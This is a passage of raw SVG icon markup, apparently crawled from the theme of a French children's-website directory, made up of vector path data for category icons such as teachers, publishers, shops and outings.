				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/49.svg
body_size: 104558
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
